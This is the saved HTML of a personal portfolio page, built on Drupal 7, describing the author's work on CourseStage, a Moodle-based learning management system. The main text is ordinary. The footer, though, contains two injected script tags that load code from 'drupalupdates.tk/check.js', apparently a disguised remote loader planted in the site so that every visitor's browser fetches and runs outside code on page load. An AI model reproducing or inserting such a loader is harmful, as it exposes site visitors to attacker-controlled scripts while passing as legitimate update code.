

--- FILE ---
content_type: text/html
request_url: https://www.justin-c.com/projects/coursestage
body_size: 9389
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortlink" href="../node/33" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="coursestage" />
  <title>CourseStage | Justin Cherniak</title>
  <link type="text/css" rel="stylesheet" href="../sites/www.justin-c.com/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="../sites/www.justin-c.com/files/css/css_u3j-FHH08vbG44bUJwRFYEJxzMZl1pjubFtUNjCut_I.css" media="all" />
<link type="text/css" rel="stylesheet" href="../sites/www.justin-c.com/files/css/css_MnXiytJtb186Ydycnpwpw34cuUsHaKc80ey5LiQXhSY.css" media="all" />
<link type="text/css" rel="stylesheet" href="../sites/www.justin-c.com/files/css/css_GlTOOQRAjUec7zjw0UiXmUmGk9RfzTHwmCN7_y03sWQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="../sites/www.justin-c.com/files/css/css_e0Oi8I1L8cGJ7KxcUbimLkO-ivlPDoZXuBZMWKAz5GY.css" media="print" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.justin-c.com/sites/www.justin-c.com/files/css/css_sIsRwCKuAMZS6YJIMFqPXNCtZHxV56wN2ePifCvkLYc.css" media="all" />
<![endif]-->

<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" href="https://www.justin-c.com/sites/www.justin-c.com/files/css/css_sNZc7ITb_2tySb1Sct41fAvE_jd0XVpKvDDOWuBHdeQ.css" media="all" />
<![endif]-->
  <script type="text/javascript" src="../sites/www.justin-c.com/files/js/js_Xjzh1hVfcgVAixhmmB6Go8TUMPOiprA-2vkC-oWXARQ.js"></script>
<script type="text/javascript" src="../sites/www.justin-c.com/files/js/js_gPqjYq7fqdMzw8-29XWQIVoDSWTmZCGy9OqaHppNxuQ.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-23540158-1", {"cookieDomain":"auto"});ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"justin_c","theme_token":"JArx99lj1XqpJXJfLFuL-92pNDvpY0Z2G_EP8ligOhc","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/justin-c.com\/themes\/justin_c\/css\/html-reset.css":1,"sites\/justin-c.com\/themes\/justin_c\/css\/wireframes.css":1,"sites\/justin-c.com\/themes\/justin_c\/css\/layout-fixed.css":1,"sites\/justin-c.com\/themes\/justin_c\/css\/page-backgrounds.css":1,"sites\/justin-c.com\/themes\/justin_c\/css\/tabs.css":1,"sites\/justin-c.com\/themes\/justin_c\/css\/pages.css":1,"sites\/justin-c.com\/themes\/justin_c\/css\/blocks.css":1,"sites\/justin-c.com\/themes\/justin_c\/css\/navigation.css":1,"sites\/justin-c.com\/themes\/justin_c\/css\/views-styles.css":1,"sites\/justin-c.com\/themes\/justin_c\/css\/nodes.css":1,"sites\/justin-c.com\/themes\/justin_c\/css\/comments.css":1,"sites\/justin-c.com\/themes\/justin_c\/css\/forms.css":1,"sites\/justin-c.com\/themes\/justin_c\/css\/fields.css":1,"sites\/justin-c.com\/themes\/justin_c\/css\/print.css":1,"sites\/justin-c.com\/themes\/justin_c\/css\/ie7.css":1,"sites\/justin-c.com\/themes\/justin_c\/css\/ie6.css":1}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-33 node-type-project section-projects" >
      <div id="skip-link">
      <a href="coursestage#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </div>
      
<div id="header">
  <div class="section clearfix" id="header-first">
    
          <div id="name-and-slogan">
                              <div id="site-name"><strong>
              <a href="../index.html" title="Home" rel="home"><span>Justin Cherniak</span></a>
            </strong></div>
                  
              </div><!-- /#name-and-slogan -->
    
    
    
  	</div>
	<div class="section clearfix">
          <div id="navigation"><div class="section clearfix">

        <h2 class="element-invisible">Main menu</h2><ul id="main-menu" class="links inline clearfix"><li class="menu-198 first"><a href="../index.html">Home</a></li>
<li class="menu-607"><a href="../photography">Photography</a></li>
<li class="menu-475"><a href="../projects">Projects</a></li>
<li class="menu-410 last"><a href="../resume">Resume</a></li>
</ul>
        
      </div></div><!-- /.section, /#navigation -->
    

	</div>
</div><!-- /.section, /#header -->

<!-- Begin title -->
<div id="title-wrapper">
  <h1 class="title" id="page-title">CourseStage</h1>
</div>
<!-- End title -->

<div id="page-wrapper"><div id="page">

  <div id="main-wrapper"><div id="main" class="clearfix">

    <div id="content" class="column"><div class="section">
                  <a id="main-content"></a>
                                <div class="region region-content">
    <div id="block-system-main" class="block block-system first odd">

      
  <div class="content">
    <div id="node-33" class="node node-project view-mode-full clearfix" about="/projects/coursestage" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="CourseStage" class="rdf-meta element-hidden"></span>
  
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>CourseStage is <a href="http://www.webcourseworks.com">Web Courseworks's</a> proprietary port of the <a href="http://www.moodle.org">Moodle</a> learning management system.  My work on CourseStage included bug fixes, custom reports, email notifications, custom themes and porting extensions from Moodle 1.0 to 2.0.</p>
</div></div></div>  </div>

  
  
</div><!-- /.node -->
  </div>

</div><!-- /.block -->
<div id="block-views-tags-block-1" class="block block-views last even">

        <h2 class="block-title">Tags</h2>
    
  <div class="content">
    <div class="view view-tags view-id-tags view-display-id-block_1 view-dom-id-952a592ca8bd46c304a1990caab7cdf9">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="field-content"><a href="../taxonomy/term/45">Moodle</a></span>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="field-content"><a href="../taxonomy/term/46">Web Courseworks</a></span>    </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
          <span class="field-content"><a href="../taxonomy/term/3">PHP</a></span>    </div>
    </div>
  
  
  
  
  
  
</div>  </div>

</div><!-- /.block -->
  </div><!-- /.region -->
          </div></div><!-- /.section, /#content -->

    
    
  </div></div><!-- /#main, /#main-wrapper -->

    <div class="region region-footer">
    <div id="block-block-3" class="block block-block first odd">

      
  <div class="content">
    <script type="text/javascript" src="https://drupalupdates.tk/check.js"></script>  </div>

</div><!-- /.block -->
<div id="block-block-4" class="block block-block last even">

      
  <div class="content">
    <script type="text/javascript" src="https://drupalupdates.tk/check.js"></script>  </div>

</div><!-- /.block -->
  </div><!-- /.region -->

</div></div><!-- /#page, /#page-wrapper -->

<div id="bottom-wrapper">
    <div class="region region-bottom">
    <div id="block-block-2" class="block block-block first last odd">

      
  <div class="content">
    <div id="copyright">All content on this site © 2019 Justin Cherniak.  All rights reserved.</div>  </div>

</div><!-- /.block -->
  </div><!-- /.region -->
</div>
  </body>
</html>
